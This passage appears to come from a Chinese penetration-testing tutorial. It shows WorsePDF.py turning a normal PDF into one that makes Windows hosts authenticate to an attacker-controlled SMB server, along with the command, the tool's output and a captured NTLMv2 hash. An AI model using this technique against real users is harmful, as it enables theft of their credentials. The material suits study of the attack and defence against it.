 如图所示，使用 WorsePDF.py 脚本往正常的 pdf 文件中加入请求指定远程 SMB
服务器的功能，生成 test.pdf.malicious.pdf 文件。
➜ Desktop python2 WorsePDF.py test.pdf 10.211.55.2
WorsePDF - Turn a normal PDF file into malicious.Use to steal Net-NTLM Hashes from windows machines.
Reference :
https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/
https://github.com/deepzec/Bad-Pdf
Author: 3gstudent
[*]NormalPDF: test.pdf
[*]ServerIP: 10.211.55.2
[+]MaliciousPDF: test.pdf.malicious.pdf
[*]All Done
然后目标主机使用 Adobe PDF 阅读器打开该 test.pdf.malicious.pdf 文件，我们
即可收到目标用户的 Net-NTLM Hash 了。如图所示：
[SMB] NTLMv2-SSP Client : 10.211.55.16
[SMB] NTLMv2-SSP Username : XIE\hack
[SMB] NTLMv2-SSP Hash : hack::XIE:1122334455667788:00AC9C32EA518C563BC65B9BDE24A222:0101000000000000030DF0B68A21D801